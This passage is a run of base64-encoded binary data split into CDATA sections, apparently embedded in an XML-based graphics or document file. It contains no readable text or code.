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
	]]>
	<![CDATA[
	ExUGfF0lwv+mYVeXdAodqbfwna/XLw9tk+BxGAlUg0QwAPvGK2Uz9idzABMpOftiqz/IR37H/uMB
0cWfiIxsXBQD4TkPmHuyzDgBdO3su7/X+hxBRYdtraCLS01BVegK0e57Yryw+89cgwT0DGGG3HNc
zQQI6JhdPOgJObg1LSKUHEbfvB6VJsKaBDZXYaXdh3mWmETHG/6Cusqlttekm6JLR2VkEVaJXEPz
+ogtUWhZDeSdGcywAlAGotBkWidMuTCTw8MBJ5sEkRrx6d8aTOJP/sg1RTVDHmolcN6nJMrNH7c8
EzlzTNzqzERr2XExO1qOSMBDnOfrWHf+eGJwgyJpz/lvFSyM4rX+JWfCEWaHjszdRB+5WX4TmMvn
ySNIsPfnom1S900NvfxaI7SduNYC2jhyojaZY93TuPoDVypg5ZYS4u4pZPOlR5Ft6Lb9GtOndAW/
WJ2niNcuh58G/r70wZ1o0aQRTayYrK0PGH2JO7SLa8Fe3fQv1+BBH3Ue8ytz0FPMFi/C5SkCkA9P
l7mXNu63zH8QYeEzo2BXCkzEgerux8S6Gb/CKoezXLNEcsvsgPnxNo2Fu606w7DZ2sAS+8qDZFpE
bxIMjND7XFWIMT5s8yS93YB5tUDTle1Mrhc88vMfmgHJhah2y5Js496KagGF5Vs8z87t5wFPxWU7
u+H4elTAnDD4HUSL27Ta9oF36zKFTPdz2TbCTktehdmoUBU+96Fh17ytutWMULXl79zIs9NAW7KE
ZICA0ZBXHTH45qz7UR7bYI9qZ5BC8ifTpmAD/PvZ5TlMk81eFgACahFkbeTuEXJc471LBgegqABV
btPVzf8PWBT7urG1OUJidqn6+j1cVVhcrq5MOhu2Olt/nqICwI2jQTjNAB0YFABvtAF8h+0X4eBc
yn7eR3nAK/7zseK5nX7auOtGd6CzCg5LqtP/n99BRtgpNueEN9NztifyejBVAuVGeJjNoCqiN+Q8
KNEEhOJ6l2WGYk/mZOhE7eJ5u/OYjvcZLnfCppUuyvp7Jm4W3lcLuc8CFgiXbMOafdHLT25Ope+u
jqcNYgAtXjWaOkpLHD2iVDnNu6dz00t6vUcXbANYfzbXhvTOXURX11Ct+DNSVPBeCW4T2MKww6st
NrYN8VwxSI/WVSWPhQe88L7RM9qG33WJgzWf78JWWcMRmlQWe5Q3XxrIyw86qaWheDI/4ONG39Io
BRBXuvfQasCwC9RvhyacpACYQOixUeWD2ak1lVgeJz/2uCnw511/IGnuhN5C5YRIPydjN3Q44+Uu
INXCVjjFBFeKe5IEe2O8TZ+mQo9sQSSow1+0nhKgrI7otR8zDmsk6lIJ9AETP9eJ78aknatNHQvh
O5c/N9idsiA8C9U6iqJLfhsyFyHM7TX6hkTCqZI8qUdI3izhfMkV4S7HrSS4YcD+GLGJtYZ5L4yc
oXIIXJWMUL8nmfPwssS2H4v8+q+tqEKex1q6bE+ktTZhwfxiOv2dGHJpCQqGzkecBAT2qvTutJtJ
LNaO66B3n/goeMscilBLCreeaGMTrn4vvLC0WWUTbwMiABR06eV1FBsJAAR2oMX6pzhJbtjwRNmJ
rVB9UF3awo7zkMCEDAbDxSvzCoJK3LLoH2rngzoIgckaU38vUkSIbp02DwSoIKQPvLUEAPuyJ1fa
5P0zD6iixRr2N0g7+NeXP9QnEod5Q1s8jHBYE36fYF8a5u8jRsuBVw6HNVA+YRIJtO6ySVlhFj3k
Qd5afXlTzeHC3UJk8Rz2lShelHC8iakvgj6jGMSrnXChShVxXSIMwr6fJrEfh0mJ6BFQWfYsRFCM
QSU+x2QItvEl6THly4CqBpoEHAExwEswC0Ikbmmel/XocuwurO1fPGJqkMxYm1yO2Fm/R9FhauNB
uHD/EIFVYnRQgN7F+wTmPoVukpnJkCXo0GBWqkxDG61w5BtECoPxOqTwQxqFmLDzkXzZ4VBA1cR+
94UZVyrjy3FfraFMhG4TJqZHc+5pbZTDtyBH9nonok69z8RvF0AmY/sgI4Kmvn/jfZhlkEfrNQ42
9gDZdSf/O2Zn8V3qkwA31DoFk7aBWj1TyEZx87Jjep/5CgCVRnqCedHth3uoFUHl09BXB7BGzO4t
1zxzrSt3ojxVrIMQQawCA9V/zRHGszQxXfhIiUpqhdydy6PEeTlmHs/TDaU0g9y/+Uy9kBe2VYcQ
XTEIOYbTyer5q6VuoIjCdYBq3uJjK413N/VcIHaoZgYvGA53Qf9yLJdUrj6j3U6WQ0IScO0VOjGu
is7mRuUy4ICLXxgYXxSpKk8XYKIErvAwRxvYFvMvDWVP+qw8H8U4ozQJttA0HlbWWW0AH+aDMVBn
algBWmV3J5IIEG5qmNwpJk8BttfMt8kzoCo2LuNy4dtywKhTpx98GIEOx7Y01EvNgNAtzNWoRivH
Gg+CTc7VB+yqRWqunGWQT1l4PsT6LL6m9XWt2BFvw69t0LedQ6/D3DUrh0utNKWN1pZYXAukh2dI
a8r0XNCbbAuhU2rAVp0LpGnfFXdzvrh0mL7dV8xJByj7QVITOQuBm7jB9hiqBfkFSNkOMpCBPQxI
w1GH0WD/MTFXgU8DbzkAQSbe6QWoo/QbK8tTHWLX0Y4BRmj9YdOBGIOSTlRtFTCogjIi4FHNAF+A
v1GBJZ7MRlBiVzIpjDRIMRdzL/loIUnrhY6EViZjcOKuarKUdoC4GPHbCNBxDgi4vxEmVxiQTbTS
BH+Lv9785gnwCh2+CC8cW0hQKhy1egcEzwuipDkZBveQTwVgQ+b5vBNiDT+c0APVPgbF+3IwblFn
QnH5GAC8lpltifOGp7paMRwuws+RgHxbfQrZ9ONYIUynvzTN1pZ8O8GtcQ/n0nNUq4rdx/819+kd
fkDFWZF+cMFlpkIbCAd5LsKBriLasw+cr9cyjle8QsQXsCLiag9rFrzrJVGf+mJAr1EVc8xMdFmp
xmK85tnZL5bvXvgE+Og8eLDNON849g7aq8IczjZVQYTgVOkES+cIxQs3dPA4glBDisYah6eAYOSh
ZUgBrWKQdPawWn/QnQgPInkPWGQ4JxT1Xp15mX9UbcxZCg02yRYMI0yDdfGyd8cTyiUfHnQvtDwy
D8nQm3WdwSZnmDhJ9saCstmBYF6nSs2P2WsyCnq9sEZepSivgTmuXxzLb+ygjsrDXWmXtZO3+Hh5
pAPxoyOFND5id6vPEs+RCjxMwYehcE5NmuVWQB+kOenoW8BGuZJN4wUYTf05h4w31IBZWBaWnA0+
pFh3fj+hJs18JQwCzAcP8WwT7/Ax05abAbrfnRAC2uG9WcUAvilHupMyZDBs6QsOhPKuh/DS1HiN
S1WuyTuZAuOaPO18GzHbCWRPV2O+Ulr8uP48gJ8v8QaC5hsfE6BhEnzotQpBk+V3HazTujHfEIi9
bO2IXOiyWK9M4521/Y9UY4ueV7LjINNSnthGTXsNcI1ks4O6CQeTCmHAh7qhczLPuSOfswVNJmz/
CN5xcgy7P5SlabE+X5vQG9MIfgaRncqcxYqd+87A9iJ2jeZ/VSI3Nl9EnstAV/QWLF+zNgQiAfp4
rhypCn/cvazoVzw2YzKVwkiBmy3+EUEARG3qPi4HmGvG4f2jNSk4S+RpxDjq4NduA2gHjjcNa0II
a42fbma92cOnhFXBoA/8JDM1WhcRGnVjBJXCt2+YqbbR2jp+FAZwcXQZAFOQsO9Erjhk4LzeR0cs
GmaPqSFD9VVO7Dgh5ia+UfY2dasvTN+/vMeReVUfUjA/719duBR+LzjVsAwDZD2jpWz7CC7GggXG
ed2jf+Q8/2iKZwzV9IlS95B+NkmKL9Fjlo7evRFAiaX0rTCv6qDszz2jpsSRs0QxGzLrScCV1mW4
uGXv/XrG8TkjEOEF6TwsGrZfkC6hdBeEf/i5SbUuoghfEghXI51xHWK3XsDudXrqcrFC7BROwZ8I
bxtcpm++UOAjoAWa4YzZ0AX3UFttBs8qGuYyPtxDfRN4eEWImOwHPUtxsH9/YFlwU7Ufik2QJaIw
WdkliyYUbJg01Hhi/GiKYqZQJ7q+wYnMIsw7xsUhplokG4WylXy7pqKLqhny3ane5MUVF6oGeNKT
wqw36gZjqAaI7zflUhiLkDw+BIaaV5O/u2RoKEqFcIQ6Nh2VdYBNCq9Ck2dD2eQM4MqtNVt5Puza
7oaGW13VPKfppPEQQp/dotTbDsZex0UDQlJtXhFFNXom/Nl+sfevAP54sl+/9bWKpmHuw83qaK2H
kOL6RmnUC9z0cj5hLaEfDjq2z4MhoDn+Z6manrnEInHAgOBdDnj0BjkUCx4MTAlgnePFH3ZMJBTE
tKj3sFM0FliZxCqjBsvRitcgmluWs6FcHx8DDgZKuCQF31YHS0/RkCM5YV+ubEZ+rpjMegPnk62Y
jzzlAvqGET99LIXsX0qo6Y6vRhrH+zeaw17UojJDnDZGA5WOGul4LeniNIBa3tFjQqbFxEVzp2H4
1y/IeA/GIMLvr91zVjhB06WxUpW0sVciJ/E+ojuVGyd5P7hpjHmx9smKs4Mm6VFbh5v+HAjY2mcv
Gewo6WKhsooRmLyR8JTg4oYz89+jiEppRnd2hl686qELGdcAf7bTHjG0PgGthWmy6TH/VolFzyB4
wNjz/Qol0vPCHFT4UAhk0YqdDb1N7fWAhadA/0jr/qItSIcbhdgpM3OlbqaRue7gifXVuMJVbQFS
IvQYGZarQkJf/vuFMmfuYIEYRP3mrPrGWqpP/OssPXWLBY/RlxMYjPmk6RzYpd3vWuYD+0nc0OIJ
vQe5mLBY/z0Q1e8jDASeOwgFG2TIla44a0UlLT92kGD7ZGAo6GQOxS3hlfeqSJQ9/qMb4Ipw1dAD
w4hiLl6MAZqLDPa3p1TTIUMLbPyGulfUdI+ANWinweInmbnYQWCp7Tu4NmGtJBlHtFVdqutkTDok
Lw1TefY076oC9DggG91xiqLsLBxbRRu4h+iKChH2zhk8op3vEhYop6bcBTQm83vS/M7pgFV9MNLk
Gm7A1sY0LM7Ci0XcROcbpjihdUI0XCfUUNiG5aJTLVW9usp8zn2QuFOi17uQnvCTF3YfIAJjvcnt
rXpj3yHLKtrl0zk8Gw1cRccaAEMOt/8P67pKeTBUC8ygO5M2j+pqfg8+a8WQ2AHN8UeE79o3ZagW
pvdK6JemSd0HzSMirYNkYkP2pJzKWj6dHKEMNdiWE1CTfPURBcEq6mrYJxG7oRqR+isbX+c+zJTU
Bh948gf3omvTgDfkZbfuupF4JrEaOKFcSDXDtGloXtbkW+zf0MdO+K2naKxwVzK3SI96WF6PTpWp
XlyBaKKTQv+EUcfiuarzUdCmZq0mSfmOPISOWHjtKPzs2RFN0DMihGBFACRlzKDKwcC7rGMdVBjr
kGBJTLXwzMqSDac4PMCGwqSN2idIJ49mnYKGWWAz2PbAs12ZLQ3pAaBMGXpKaqRLkQ==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
